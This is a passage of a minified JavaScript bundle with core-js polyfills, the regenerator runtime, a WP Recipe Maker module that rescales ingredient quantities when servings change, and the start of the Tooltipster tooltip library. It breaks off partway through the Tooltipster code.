i=e(0),r=e(52)(!0);i(i.P,"Array",{includes:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(31)("includes")},function(t,n,e){"use strict";var i=e(0),r=e(122),o=e(9),s=e(8),a=e(10),c=e(86);i(i.P,"Array",{flatMap:function(t){var n,e,i=o(this);return a(t),n=s(i.length),e=c(i,0),r(e,i,i,n,0,1,t,arguments[1]),e}}),e(31)("flatMap")},function(t,n,e){"use strict";var i=e(0),r=e(122),o=e(9),s=e(8),a=e(25),c=e(86);i(i.P,"Array",{flatten:function(){var t=arguments[0],n=o(this),e=s(n.length),i=c(n,0);return r(i,n,n,e,0,void 0===t?1:a(t)),i}}),e(31)("flatten")},function(t,n,e){"use strict";var i=e(0),r=e(78)(!0);i(i.P,"String",{at:function(t){return r(this,t)}})},function(t,n,e){"use strict";var i=e(0),r=e(123),o=e(93);i(i.P+i.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padStart:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,n,e){"use strict";var i=e(0),r=e(123),o=e(93);i(i.P+i.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padEnd:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,n,e){"use strict";e(44)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},function(t,n,e){"use strict";e(44)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},function(t,n,e){"use strict";var i=e(0),r=e(24),o=e(8),s=e(55),a=e(57),c=RegExp.prototype,u=function(t,n){this._r=t,this._s=n};e(80)(u,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),i(i.P,"String",{matchAll:function(t){if(r(this),!s(t))throw TypeError(t+" is not a regexp!");var n=String(this),e="flags"in c?String(t.flags):a.call(t),i=new RegExp(t.source,~e.indexOf("g")?e:"g"+e);return i.lastIndex=o(t.lastIndex),new u(i,n)}})},function(t,n,e){e(68)("asyncIterator")},function(t,n,e){e(68)("observable")},function(t,n,e){var i=e(0),r=e(121),o=e(15),s=e(16),a=e(84);i(i.S,"Object",{getOwnPropertyDescriptors:function(t){for(var n,e,i=o(t),c=s.f,u=r(i),f={},l=0;u.length>l;)void 0!==(e=c(i,n=u[l++]))&&a(f,n,e);return f}})},function(t,n,e){var i=e(0),r=e(124)(!1);i(i.S,"Object",{values:function(t){return r(t)}})},function(t,n,e){var i=e(0),r=e(124)(!0);i(i.S,"Object",{entries:function(t){return r(t)}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(10),s=e(7);e(6)&&i(i.P+e(62),"Object",{__defineGetter__:function(t,n){s.f(r(this),t,{get:o(n),enumerable:!0,configurable:!0})}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(10),s=e(7);e(6)&&i(i.P+e(62),"Object",{__defineSetter__:function(t,n){s.f(r(this),t,{set:o(n),enumerable:!0,configurable:!0})}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(23),s=e(17),a=e(16).f;e(6)&&i(i.P+e(62),"Object",{__lookupGetter__:function(t){var n,e=r(this),i=o(t,!0);do{if(n=a(e,i))return n.get}while(e=s(e))}})},function(t,n,e){"use strict";var i=e(0),r=e(9),o=e(23),s=e(17),a=e(16).f;e(6)&&i(i.P+e(62),"Object",{__lookupSetter__:function(t){var n,e=r(this),i=o(t,!0);do{if(n=a(e,i))return n.set}while(e=s(e))}})},function(t,n,e){var i=e(0);i(i.P+i.R,"Map",{toJSON:e(125)("Map")})},function(t,n,e){var i=e(0);i(i.P+i.R,"Set",{toJSON:e(125)("Set")})},function(t,n,e){e(63)("Map")},function(t,n,e){e(63)("Set")},function(t,n,e){e(63)("WeakMap")},function(t,n,e){e(63)("WeakSet")},function(t,n,e){e(64)("Map")},function(t,n,e){e(64)("Set")},function(t,n,e){e(64)("WeakMap")},function(t,n,e){e(64)("WeakSet")},function(t,n,e){var i=e(0);i(i.G,{global:e(2)})},function(t,n,e){var i=e(0);i(i.S,"System",{global:e(2)})},function(t,n,e){var i=e(0),r=e(19);i(i.S,"Error",{isError:function(t){return"Error"===r(t)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{clamp:function(t,n,e){return Math.min(e,Math.max(n,t))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(t,n,e){var i=e(0),r=180/Math.PI;i(i.S,"Math",{degrees:function(t){return t*r}})},function(t,n,e){var i=e(0),r=e(127),o=e(107);i(i.S,"Math",{fscale:function(t,n,e,i,s){return o(r(t,n,e,i,s))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{iaddh:function(t,n,e,i){var r=t>>>0,o=e>>>0;return(n>>>0)+(i>>>0)+((r&o|(r|o)&~(r+o>>>0))>>>31)|0}})},function(t,n,e){var i=e(0);i(i.S,"Math",{isubh:function(t,n,e,i){var r=t>>>0,o=e>>>0;return(n>>>0)-(i>>>0)-((~r&o|~(r^o)&r-o>>>0)>>>31)|0}})},function(t,n,e){var i=e(0);i(i.S,"Math",{imulh:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i,s=e>>16,a=i>>16,c=(s*o>>>0)+(r*o>>>16);return s*a+(c>>16)+((r*a>>>0)+(65535&c)>>16)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(t,n,e){var i=e(0),r=Math.PI/180;i(i.S,"Math",{radians:function(t){return t*r}})},function(t,n,e){var i=e(0);i(i.S,"Math",{scale:e(127)})},function(t,n,e){var i=e(0);i(i.S,"Math",{umulh:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i,s=e>>>16,a=i>>>16,c=(s*o>>>0)+(r*o>>>16);return s*a+(c>>>16)+((r*a>>>0)+(65535&c)>>>16)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},function(t,n,e){"use strict";var i=e(0),r=e(22),o=e(2),s=e(59),a=e(114);i(i.P+i.R,"Promise",{finally:function(t){var n=s(this,r.Promise||o.Promise),e="function"==typeof t;return this.then(e?function(e){return a(n,t()).then(function(){return e})}:t,e?function(e){return a(n,t()).then(function(){throw e})}:t)}})},function(t,n,e){"use strict";var i=e(0),r=e(91),o=e(113);i(i.S,"Promise",{try:function(t){var n=r.f(this),e=o(t);return(e.e?n.reject:n.resolve)(e.v),n.promise}})},function(t,n,e){var i=e(29),r=e(1),o=i.key,s=i.set;i.exp({defineMetadata:function(t,n,e,i){s(t,n,r(e),o(i))}})},function(t,n,e){var i=e(29),r=e(1),o=i.key,s=i.map,a=i.store;i.exp({deleteMetadata:function(t,n){var e=arguments.length<3?void 0:o(arguments[2]),i=s(r(n),e,!1);if(void 0===i||!i.delete(t))return!1;if(i.size)return!0;var c=a.get(n);return c.delete(e),!!c.size||a.delete(n)}})},function(t,n,e){var i=e(29),r=e(1),o=e(17),s=i.has,a=i.get,c=i.key,u=function(t,n,e){if(s(t,n,e))return a(t,n,e);var i=o(n);return null!==i?u(t,i,e):void 0};i.exp({getMetadata:function(t,n){return u(t,r(n),arguments.length<3?void 0:c(arguments[2]))}})},function(t,n,e){var i=e(117),r=e(126),o=e(29),s=e(1),a=e(17),c=o.keys,u=o.key,f=function(t,n){var e=c(t,n),o=a(t);if(null===o)return e;var s=f(o,n);return s.length?e.length?r(new i(e.concat(s))):s:e};o.exp({getMetadataKeys:function(t){return f(s(t),arguments.length<2?void 0:u(arguments[1]))}})},function(t,n,e){var i=e(29),r=e(1),o=i.get,s=i.key;i.exp({getOwnMetadata:function(t,n){return o(t,r(n),arguments.length<3?void 0:s(arguments[2]))}})},function(t,n,e){var i=e(29),r=e(1),o=i.keys,s=i.key;i.exp({getOwnMetadataKeys:function(t){return o(r(t),arguments.length<2?void 0:s(arguments[1]))}})},function(t,n,e){var i=e(29),r=e(1),o=e(17),s=i.has,a=i.key,c=function(t,n,e){if(s(t,n,e))return!0;var i=o(n);return null!==i&&c(t,i,e)};i.exp({hasMetadata:function(t,n){return c(t,r(n),arguments.length<3?void 0:a(arguments[2]))}})},function(t,n,e){var i=e(29),r=e(1),o=i.has,s=i.key;i.exp({hasOwnMetadata:function(t,n){return o(t,r(n),arguments.length<3?void 0:s(arguments[2]))}})},function(t,n,e){var i=e(29),r=e(1),o=e(10),s=i.key,a=i.set;i.exp({metadata:function(t,n){return function(e,i){a(t,n,(void 0!==i?r:o)(e),s(i))}}})},function(t,n,e){var i=e(0),r=e(90)(),o=e(2).process,s="process"==e(19)(o);i(i.G,{asap:function(t){var n=s&&o.domain;r(n?n.bind(t):t)}})},function(t,n,e){"use strict";var i=e(0),r=e(2),o=e(22),s=e(90)(),a=e(5)("observable"),c=e(10),u=e(1),f=e(40),l=e(42),p=e(12),h=e(41),_=h.RETURN,d=function(t){return null==t?void 0:c(t)},g=function(t){var n=t._c;n&&(t._c=void 0,n())},v=function(t){return void 0===t._o},m=function(t){v(t)||(t._o=void 0,g(t))},y=function(t,n){u(t),this._c=void 0,this._o=t,t=new w(this);try{var e=n(t),i=e;null!=e&&("function"==typeof e.unsubscribe?e=function(){i.unsubscribe()}:c(e),this._c=e)}catch(n){return void t.error(n)}v(this)&&g(this)};y.prototype=l({},{unsubscribe:function(){m(this)}});var w=function(t){this._s=t};w.prototype=l({},{next:function(t){var n=this._s;if(!v(n)){var e=n._o;try{var i=d(e.next);if(i)return i.call(e,t)}catch(t){try{m(n)}finally{throw t}}}},error:function(t){var n=this._s;if(v(n))throw t;var e=n._o;n._o=void 0;try{var i=d(e.error);if(!i)throw t;t=i.call(e,t)}catch(t){try{g(n)}finally{throw t}}return g(n),t},complete:function(t){var n=this._s;if(!v(n)){var e=n._o;n._o=void 0;try{var i=d(e.complete);t=i?i.call(e,t):void 0}catch(t){try{g(n)}finally{throw t}}return g(n),t}}});var b=function(t){f(this,b,"Observable","_f")._f=c(t)};l(b.prototype,{subscribe:function(t){return new y(t,this._f)},forEach:function(t){var n=this;return new(o.Promise||r.Promise)(function(e,i){c(t);var r=n.subscribe({next:function(n){try{return t(n)}catch(t){i(t),r.unsubscribe()}},error:i,complete:e})})}}),l(b,{from:function(t){var n="function"==typeof this?this:b,e=d(u(t)[a]);if(e){var i=u(e.call(t));return i.constructor===n?i:new n(function(t){return i.subscribe(t)})}return new n(function(n){var e=!1;return s(function(){if(!e){try{if(h(t,!1,function(t){if(n.next(t),e)return _})===_)return}catch(t){if(e)throw t;return void n.error(t)}n.complete()}}),function(){e=!0}})},of:function(){for(var t=0,n=arguments.length,e=new Array(n);t<n;)e[t]=arguments[t++];return new("function"==typeof this?this:b)(function(t){var n=!1;return s(function(){if(!n){for(var i=0;i<e.length;++i)if(t.next(e[i]),n)return;t.complete()}}),function(){n=!0}})}}),p(b.prototype,a,function(){return this}),i(i.G,{Observable:b}),e(39)("Observable")},function(t,n,e){var i=e(2),r=e(0),o=e(93),s=[].slice,a=/MSIE .\./.test(o),c=function(t){return function(n,e){var i=arguments.length>2,r=!!i&&s.call(arguments,2);return t(i?function(){("function"==typeof n?n:Function(n)).apply(this,r)}:n,e)}};r(r.G+r.B+r.F*a,{setTimeout:c(i.setTimeout),setInterval:c(i.setInterval)})},function(t,n,e){var i=e(0),r=e(89);i(i.G+i.B,{setImmediate:r.set,clearImmediate:r.clear})},function(t,n,e){for(var i=e(88),r=e(35),o=e(13),s=e(2),a=e(12),c=e(45),u=e(5),f=u("iterator"),l=u("toStringTag"),p=c.Array,h={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},_=r(h),d=0;d<_.length;d++){var g,v=_[d],m=h[v],y=s[v],w=y&&y.prototype;if(w&&(w[f]||a(w,f,p),w[l]||a(w,l,v),c[v]=p,m))for(g in i)w[g]||o(w,g,i[g],!0)}},function(t,n,e){(function(n){!function(n){"use strict";function e(t,n,e,o){var s=n&&n.prototype instanceof r?n:r,a=Object.create(s.prototype),c=new p(o||[]);return a._invoke=function(t,n,e){var r=O;return function(o,s){if(r===P)throw new Error("Generator is already running");if(r===I){if("throw"===o)throw s;return _()}for(e.method=o,e.arg=s;;){var a=e.delegate;if(a){var c=u(a,e);if(c){if(c===C)continue;return c}}if("next"===e.method)e.sent=e._sent=e.arg;else if("throw"===e.method){if(r===O)throw r=I,e.arg;e.dispatchException(e.arg)}else"return"===e.method&&e.abrupt("return",e.arg);r=P;var f=i(t,n,e);if("normal"===f.type){if(r=e.done?I:E,f.arg===C)continue;return{value:f.arg,done:e.done}}"throw"===f.type&&(r=I,e.method="throw",e.arg=f.arg)}}}(t,e,c),a}function i(t,n,e){try{return{type:"normal",arg:t.call(n,e)}}catch(t){return{type:"throw",arg:t}}}function r(){}function o(){}function s(){}function a(t){["next","throw","return"].forEach(function(n){t[n]=function(t){return this._invoke(n,t)}})}function c(t){function e(n,r,o,s){var a=i(t[n],t,r);if("throw"!==a.type){var c=a.arg,u=c.value;return u&&"object"==typeof u&&v.call(u,"__await")?Promise.resolve(u.__await).then(function(t){e("next",t,o,s)},function(t){e("throw",t,o,s)}):Promise.resolve(u).then(function(t){c.value=t,o(c)},s)}s(a.arg)}"object"==typeof n.process&&n.process.domain&&(e=n.process.domain.bind(e));var r;this._invoke=function(t,n){function i(){return new Promise(function(i,r){e(t,n,i,r)})}return r=r?r.then(i,i):i()}}function u(t,n){var e=t.iterator[n.method];if(e===d){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=d,u(t,n),"throw"===n.method))return C;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return C}var r=i(e,t.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,C;var o=r.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=d),n.delegate=null,C):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,C)}function f(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function l(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function p(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(f,this),this.reset(!0)}function h(t){if(t){var n=t[y];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var e=-1,i=function n(){for(;++e<t.length;)if(v.call(t,e))return n.value=t[e],n.done=!1,n;return n.value=d,n.done=!0,n};return i.next=i}}return{next:_}}function _(){return{value:d,done:!0}}var d,g=Object.prototype,v=g.hasOwnProperty,m="function"==typeof Symbol?Symbol:{},y=m.iterator||"@@iterator",w=m.asyncIterator||"@@asyncIterator",b=m.toStringTag||"@@toStringTag",x="object"==typeof t,S=n.regeneratorRuntime;if(S)x&&(t.exports=S);else{(S=n.regeneratorRuntime=x?t.exports:{}).wrap=e;var O="suspendedStart",E="suspendedYield",P="executing",I="completed",C={},M={};M[y]=function(){return this};var T=Object.getPrototypeOf,$=T&&T(T(h([])));$&&$!==g&&v.call($,y)&&(M=$);var k=s.prototype=r.prototype=Object.create(M);o.prototype=k.constructor=s,s.constructor=o,s[b]=o.displayName="GeneratorFunction",S.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===o||"GeneratorFunction"===(n.displayName||n.name))},S.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,s):(t.__proto__=s,b in t||(t[b]="GeneratorFunction")),t.prototype=Object.create(k),t},S.awrap=function(t){return{__await:t}},a(c.prototype),c.prototype[w]=function(){return this},S.AsyncIterator=c,S.async=function(t,n,i,r){var o=new c(e(t,n,i,r));return S.isGeneratorFunction(n)?o:o.next().then(function(t){return t.done?t.value:o.next()})},a(k),k[b]="Generator",k[y]=function(){return this},k.toString=function(){return"[object Generator]"},S.keys=function(t){var n=[];for(var e in t)n.push(e);return n.reverse(),function e(){for(;n.length;){var i=n.pop();if(i in t)return e.value=i,e.done=!1,e}return e.done=!0,e}},S.values=h,p.prototype={constructor:p,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=d,this.done=!1,this.delegate=null,this.method="next",this.arg=d,this.tryEntries.forEach(l),!t)for(var n in this)"t"===n.charAt(0)&&v.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=d)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){function n(n,i){return o.type="throw",o.arg=t,e.next=n,i&&(e.method="next",e.arg=d),!!i}if(this.done)throw t;for(var e=this,i=this.tryEntries.length-1;i>=0;--i){var r=this.tryEntries[i],o=r.completion;if("root"===r.tryLoc)return n("end");if(r.tryLoc<=this.prev){var s=v.call(r,"catchLoc"),a=v.call(r,"finallyLoc");if(s&&a){if(this.prev<r.catchLoc)return n(r.catchLoc,!0);if(this.prev<r.finallyLoc)return n(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return n(r.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return n(r.finallyLoc)}}}},abrupt:function(t,n){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.tryLoc<=this.prev&&v.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var r=i;break}}r&&("break"===t||"continue"===t)&&r.tryLoc<=n&&n<=r.finallyLoc&&(r=null);var o=r?r.completion:{};return o.type=t,o.arg=n,r?(this.method="next",this.next=r.finallyLoc,C):this.complete(o)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),C},finish:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),l(e),C}},catch:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.tryLoc===t){var i=e.completion;if("throw"===i.type){var r=i.arg;l(e)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,e){return this.delegate={iterator:h(t),resultName:n,nextLoc:e},"next"===this.method&&(this.arg=d),C}}}}("object"==typeof n?n:"object"==typeof window?window:"object"==typeof self?self:this)}).call(n,e(65))},function(t,n,e){e(328),t.exports=e(22).RegExp.escape},function(t,n,e){var i=e(0),r=e(329)(/[\\^$*+?.()|[\]{}]/g,"\\$&");i(i.S,"RegExp",{escape:function(t){return r(t)}})},function(t,n){t.exports=function(t,n){var e=n===Object(n)?function(t){return n[t]}:n;return function(n){return String(n).replace(t,e)}}},function(t,n,e){"use strict";n.a=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return n=parseInt(n),parseFloat(parseFloat(t).toFixed(n))},n.b=function(t){var n={"¼":" 1/4","½":" 1/2","¾":" 3/4","⅐":" 1/7","⅑":" 1/9","⅒":" 1/10","⅓":" 1/3","⅔":" 2/3","⅕":" 1/5","⅖":" 2/5","⅗":" 3/5","⅘":" 4/5","⅙":" 1/6","⅚":" 5/6","⅛":" 1/8","⅜":" 3/8","⅝":" 5/8","⅞":" 7/8"},e=(t=(t=((t=t.replace(",","."))+"").replace(/(\u00BC|\u00BD|\u00BE|\u2150|\u2151|\u2152|\u2153|\u2154|\u2155|\u2156|\u2157|\u2158|\u2159|\u215A|\u215B|\u215C|\u215D|\u215E)/,function(t,e){return n[e]})).trim()).split(" "),i=!1;if(""!==t){i=0;for(var r=0;r<e.length;r++)if(""!==e[r].trim()){var o=e[r].split("/",2),s=parseFloat(o[0]);if(void 0!==o[1]){var a=parseFloat(o[1]);0!==a&&(s/=a)}i+=s}}return i}},,,,,,,,,,,,,,function(t,n,e){"use strict";(function(t){function i(n){var e=parseInt(n.find(".wprm-recipe-servings").data("original_servings"));e>0&&(n.find(".wprm-recipe-ingredient-amount, .wprm-dynamic-quantity").each(function(){if(0===t(this).find(".wprm-adjustable").length){var n=t(this),e=n.text();/^\.\d+\s*$/.test(e)?n.html('<span class="wprm-adjustable">'+e+"</span>"):(e=e.replace(new RegExp("[\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞]([\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞.,\\/\\s]*[\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞])?","g"),'<span class="wprm-adjustable">$&</span>'),n.html(e))}}),n.find(".wprm-adjustable").each(function(){if(void 0===t(this).data("original_quantity")){var n=Object(u.b)(t(this).text());n/=e,t(this).data("original_quantity",t(this).text()).data("unit_quantity",n)}}))}function r(n){var e=n.find(".wprm-recipe-servings"),r=parseInt(e.data("servings")),o=e.data("original_servings"),s=n.find(".wprm-adjustable");0==s.length&&(i(n),s=n.find(".wprm-adjustable")),s.each(function(){var n=t(this);if(r==o)n.text(n.data("original_quantity"));else{var e=parseFloat(n.data("unit_quantity"))*r;isNaN(e)||n.text(Object(u.a)(e,wprmp_public.settings.adjustable_servings_round_to_decimals))}})}function o(n){var e=n.data("recipe");e||(e=n.parents(".wprm-recipe-container").data("recipe-id"),n.data("recipe",e)),n.wrap('<a href="#" class="wprm-recipe-servings-link"></a>'),n.tooltipster({content:'<input type="range" min="1" max="1" value="1" class="wprm-recipe-servings-slider">',contentAsHTML:!0,functionBefore:function(){var n=t.tooltipster.instances();t.each(n,function(t,n){n.close()})},functionReady:function(n,e){var i=20,r=parseInt(t(e.origin).text());i<2*r&&(i=2*r);var o=Date.now();t(e.origin).attr("id","wprm-tooltip-"+o),t(e.tooltip).find(".wprm-recipe-servings-slider").attr("max",i).data("origin","wprm-tooltip-"+o).val(r)},interactive:!0,delay:0,trigger:"custom",triggerOpen:{mouseenter:!0,touchstart:!0},triggerClose:{click:!0,tap:!0}}),t(document).on("input change",".wprm-recipe-servings-slider",function(){var n=t(this).val(),e=t(this).data("origin"),i=t("#"+e),o=i.data("recipe"),s=t("#wprm-recipe-container-"+o);i.text(n),i.data("servings",n),t(".wprm-recipe-servings-"+o).each(function(){t(this).text(n),t(this).data("servings",n)}),r(s)}),t(document).on("click",".wprm-recipe-servings-link",function(t){t.preventDefault(),t.stopPropagation()})}function s(n){var e=n.data("servings"),i=n.data("recipe");i||(i=n.parents(".wprm-recipe-container").data("recipe-id"));var o='<input type="number" class="wprm-recipe-servings wprm-recipe-servings-'+i+'" min="1" value="'+e+'" data-servings="'+e+'" data-original_servings="'+e+'" data-recipe="'+i+'" />';n.replaceWith(o),t(document).on("input change","input.wprm-recipe-servings",function(){var n=t(this),e=n.val(),i=n.data("recipe"),o=t("#wprm-recipe-container-"+i);t(".wprm-recipe-servings-"+i).each(function(){t(this).val(e),t(this).data("servings",e)}),r(o)})}n.a=i,n.c=r,n.b=function(n){if(n>0){var e=t("body");t(".wprm-recipe-servings").each(function(){t(this).text(n),t(this).data("servings",n)}),r(e)}};var a=e(345),c=(e.n(a),e(346)),u=(e.n(c),e(330)),f=e(362);e.n(f),t(document).ready(function(n){t(".wprm-recipe-servings").each(function(){var n=t(this),e=parseInt(n.text());e>0&&(n.data("servings",e),n.data("original_servings",e),t("body").hasClass("wprm-print")||("modern"===wprmp_public.settings.recipe_template_mode?n.hasClass("wprm-recipe-servings-adjustable-tooltip")?o(n):n.hasClass("wprm-recipe-servings-adjustable-text")&&s(n):wprmp_public.settings.features_adjustable_servings&&("text_field"==wprmp_public.settings.servings_changer_display?s(n):o(n))))})})}).call(n,e(50))},function(t,n,e){var i,r,o;/*!tooltipster v4.2.6*/o=function(t){function n(t){this.$container,this.constraints=null,this.__$tooltip,this.__init(t)}function e(n,e){var i=!0;return t.each(n,function(t,r){return void 0===e[t]||n[t]!==e[t]?(i=!1,!1):void 0}),i}function i(n){var e=n.attr("id"),i=e?s.window.document.getElementById(e):null;return i?i===n[0]:t.contains(s.window.document.body,n[0])}var r={animation:"fade",animationDuration:350,content:null,contentAsHTML:!1,contentCloning:!1,debug:!0,delay:300,delayTouch:[300,500],functionInit:null,functionBefore:null,functionReady:null,functionAfter:null,functionFormat:null,IEmin:6,interactive:!1,multiple:!1,parent:null,plugins:["sideTip"],repositionOnScroll:!1,restoration:"none",selfDestruction:!0,theme:[],timer:0,trackerInterval:500,trackOrigin:!1,trackTooltip:!1,trigger:"hover",triggerClose:{click:!1,mouseleave:!1,originClick:!1,scroll:!1,tap:!1,touchleave:!1},triggerOpen:{click:!1,mouseenter:!1,tap:!1,touchstart:!1},updateAnimation:"rotate",zIndex:9999999},o="undefined"!=typeof window?window:null,s={hasTouchCapability:!(!o||!("ontouchstart"in o||o.DocumentTouch&&o.document instanceof o.DocumentTouch||o.navigator.maxTouchPoints)),hasTransitions:function(){if(!o)return!1;var t=(o.document.body||o.document.documentElement).style,n="transition",e=["Moz","Webkit","Khtml","O","ms"];if("string"==typeof t[n])return!0;n=n.charAt(0).toUpperCase()+n.substr(1);for(var i=0;i<e.length;i++)if("string"==typeof t[e[i]+n])return!0;return!1}(),IE:!1,semVer:"4.2.6",window:o},a=function(){this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__instancesLatestArr=[],this.__plugins={},this._env=s};a.prototype={__bridge:function(n,e,i){if(!e[i]){var o=function(){};o.prototype=n;var s=new o;s.__init&&s.__init(e),t.each(n,function(t,n){0!=t.indexOf("__")&&(e[t]?r.debug&&console.log("The "+t+" method of the "+i+" plugin conflicts with another plugin or native methods"):(e[t]=function(){return s[t].apply(s,Array.prototype.slice.apply(arguments))},e[t].bridged=s))}),e[i]=s}return this},__setWindow:function(t){return s.window=t,this},_getRuler:function(t){return new n(t)},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_plugin:function(n){var e=this;if("string"==typeof n){var i=n,r=null;return i.indexOf(".")>0?r=e.__plugins[i]:t.each(e.__plugins,function(t,n){return n.name.substring(n.name.length-i.length-1)=="."+i?(r=n,!1):void 0}),r}if(n.name.indexOf(".")<0)throw new Error("Plugins must be namespaced");return e.__plugins[n.name]=n,n.core&&e.__bridge(n.core,e,n.name),this},_trigger:function(){var t=Array.prototype.slice.apply(arguments);return"string"==typeof t[0]&&(t[0]={type:t[0]}),this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,t),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,t),this},instances:function(n){var e=[];return t(n||".tooltipstered").each(function(){var n=t(this),i=n.data("tooltipster-ns");i&&t.each(i,function(t,i){e.push(n.data(i))})}),e},instancesLatest:function(){return this.__instancesLatestArr},off:function(){return this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},origins:function(n){return t((n?n+" ":"")+".tooltipstered").toArray()},setDefaults:function(n){return t.extend(r,n),this},triggerHandler:function(){return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},t.tooltipster=new a,t.Tooltipster=function(n,e){this.__callbacks={close:[],open:[]},this.__closingTime,this.__Content,this.__contentBcr,this.__destroyed=!1,this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__enabled=!0,this.__garbageCollector,this.__Geometry,this.__lastPosition,this.__namespace="tooltipster-"+Math.round(1e6*Math.random()),this.__options,this.__$originParents,this.__pointerIsOverOrigin=!1,this.__previousThemes=[],this.__state="closed",this.__timeouts={close:[],open:null},this.__touchEvents=[],this.__tracker=null,this._$origin,this._$tooltip,this.__init(n,e)},t.Tooltipster.prototype={__init:function(n,e){var i=this;if(i._$origin=t(n),i.__options=t.extend(!0,{},r,e),i.__optionsFormat(),!s.IE||s.IE>=i.__options.IEmin){var o=null;if(void 0===i._$origin.data("tooltipster-initialTitle")&&(void 0===(o=i._$origin.attr("title"))&&(o=null),i._$origin.data("tooltipster-initialTitle",o)),null!==i.__options.content)i.__contentSet(i.__options.content);else{var a,c=i._$origin.attr("data-tooltip-content");c&&(a=t(c)),a&&a[0]?i.__contentSet(a.first()):i.__contentSet(o)}i._$origin.removeAttr("title").addClass("tooltipstered"),i.__prepareOrigin(),i.__prepareGC(),t.each(i.__options.plugins,function(t,n){i._plug(n)}),s.hasTouchCapability&&t(s.window.document.body).on("touchmove."+i.__namespace+"-triggerOpen",function(t){i._touchRecordEvent(t)}),i._on("created",function(){i.__prepareTooltip()})._on("repositioned",function(t){i.__lastPosition=t.position})}else i.__options.disabled=!0},__contentInsert:function(){var t=this,n=t._$tooltip.find(".tooltipster-content"),e=t.__Content;return 